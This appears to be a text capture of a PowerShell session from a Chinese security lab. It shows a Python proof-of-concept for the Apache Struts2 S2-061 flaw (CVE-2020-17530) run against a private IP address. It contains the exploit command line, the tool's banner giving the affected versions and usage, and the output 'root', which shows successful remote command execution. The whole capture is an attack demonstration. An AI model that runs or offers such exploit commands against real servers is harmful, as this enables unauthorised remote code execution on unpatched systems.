 Windows PowerShell
PS G:\武器库\POC> python CVE-2020-17530.py http://192.168.60.139:8080 whoami
+------------------------------------------------------------+
+ EXP: python struts2-061-poc.py http://8.8.8.8:8080 id +
+ VER: Struts 2.0.0-2.5.25 +
+------------------------------------------------------------+
+ S2-061 RCE && CVE-2020-17530 +
+------------------------------------------------------------+
root
PS G:\武器库\POC>
弥天安全实验室